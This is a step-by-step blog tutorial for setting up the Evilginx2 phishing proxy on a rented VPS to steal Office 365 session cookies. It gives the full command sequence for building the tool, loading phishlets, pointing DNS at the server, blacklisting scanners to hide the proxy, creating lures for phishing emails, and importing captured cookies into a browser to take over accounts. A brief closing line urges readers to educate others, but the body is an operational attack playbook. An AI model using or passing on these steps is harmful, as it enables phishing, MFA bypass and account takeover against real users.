We’ll need a few things before we setup our evil proxy and start harvesting tokens:
- A domain – preferably something that looks very similar to a office domain, but in our example we don’t want to try to full anyone so we’re going with notlegit.site
- A Linux box. This can be a VPS, dedicated server or just a box setting on your network that the internet can access. I personally wouldn’t advise the latter.
For this example we’re just going to pick up a super cheap VPS from RackNerd.com. They usually have really good deals if you go through LowEndBox.com. Neither of these guys have sponsored this article.

I chose the middle server since Racknerd can hook you up with a IPv6 address if you use one of the servers in their Los Angeles data center and those have to be a minimum of 2 gigs of memory, but honestly for 17 bucks a year, you can’t beat it.
Let’s sign into our server with our favorite SSH client.
First thing, let’s check to make sure we have wget installed.
sudo apt install wgetAfter we’ve confirmed it’s installed, we need to install golang. Pretty much any version will do, but for this tutorial I’ll be using 1.17.
wget https://go.dev/dl/go1.19.linux-amd64.tar.gzTime to install Go!
sudo tar -C /usr/local -xzf go1.19.linux-amd64.tar.gzNow it’s time to configure our path.
export PATH=$PATH:/usr/local/go/binWith me so far? Good!
Time to install git and make so that we can download the files and then compile them.
sudo apt-get -y install git makeMake sure you’re in your home path, you can do that by simply running the pwd command. This isn’t a required step, but knowing where your files are located can be helpful! Time to clone some sheep, I mean github repos.
git clone https://github.com/kgretzky/evilginx2
Now that we’ve downloaded our evil proxy, let’s head on in and get it compiled.
cd evilginx2
make
All done! Ready to steal some cookies? You’re doing this for good, right?.. Right?!
Let’s head into the build folder and execute the command.

cd build
sudo ./evilginx
It’s looking for the phishlets! Thing of phishlets are templates that Evilginx uses to reproduce the website look and how it performs authentication. You can write your own, but for this purpose, I’m going to be using the phishlets our friend BakkerJan made. Let’s head off to our tmp folder so we get clone his repo and copy out his templates.
cd /tmp
git clone https://github.com/BakkerJan/evilginx2
cd evilginx2/phishlets
cp * /<path to your installation>/evilginx2/phishlets/
Time to retry executing our Evilginx proxy. Head back into the build folder for your installation and retry your command, however this time let’s tell it where the phishlets are located.
sudo ./evilginx -p /<path to your installation>/evilginx2/phishlets/
You should be seeing a list of phishlets now! You’re almost there, keep going buddy!
Let’s give our Evilginx some information. We have to provide it with our domain name and our external IP address.
config domain notlegit.site
config ipv4 external 10.10.10.10  (this should be your actual external IP)
I’m also going to set the blacklist blocker so we don’t get anyone snooping in on our evil proxy and discovering its true purpose.

https://help.evilginx.com/docs/guides/blacklist
We’re going to use unauth since I want to block any IPs just hitting my webserver, also I’m going to turn the log off since it can be quite noisy.
blacklist unauth
blacklist log off
Let’s enable our phishlet for o365 since they’re an easy target!
phishlets hostname o365 notlegit.site
phishlets enable o365
What’s with all these red messages?! Most likely you’re seeing errors when it your proxy tried to obtain some certificates from LetsEncrypt. That’s because we haven’t pointed any subdomains to our new server. Let’s fix that. For this example I’ll be using namecheap.com.
Head into the details of your domain and then click Advanced DNS. Scroll to the bottom of the page and click Add Nameserver.

We’re going to create two Personal DNS servers, but they’re both going to point to the IP address of your server. We’ll create ns1 and ns2. If you want to check your work, click the search button and you should see both of your freshly created nameservers.

Now click on the domain button at the top right to return to the dashboard for that domain. Once there, drop down the menu for name servers and select Custom DNS, then add the two name servers we made in the previous screen.

What we’ve done is pointed all DNS traffic to our evilginx server, which will handle all of the subdomain creation so that we don’t have to.
If you do not have an IPv6 address, Evilginx might complain, but all you will have to do is disable IPv6 on your host and reboot, then retry enabling the phishlet. Here’s a great article on how to disable IPv6 for your server – https://www.baeldung.com/linux/ipv6-disable
Once you’ve given in a few minutes, re-try enabling the phishlet. You should then see successful messages about obtaining certificates.
Let’s move to creating a URL we can put into a phishing email. These URL’s are called Lures.
lures create o365
lures edit 0 redirect_url https://portal.office.com

lures get-url 0Let’s look at this block, basically we’re creating the url, then telling our proxy to redirect traffic to office when it’s done so the user doesn’t get suspicious, the last command is simply going to show us the URL it generated.

Now when someone signs into our very convincing Office look a like site, their session token will be captured and presented to us.
Once we have tricked someone, we’ll be able to see the sessions we’ve capture by running the sessions command.
sessions

# Once you see a list of sessions, simple type the number to view the cookie

sessions 2
Look at that delicious cookie!
Lastly, let’s copy and paste that into our favorite cookie editor.


Once we’ve pasted it into the import button, simply refresh the page and you’re in!
You’re now a l33t hacker! Well… hopefully not. Our hope is that you take this information and educate the people in your life!
YouTube: https://youtu.be/r7T_lvveaMs
Updated YouTube: https://www.youtube.com/watch?v=tpPRHaRC22M
Article updated – 4-19-24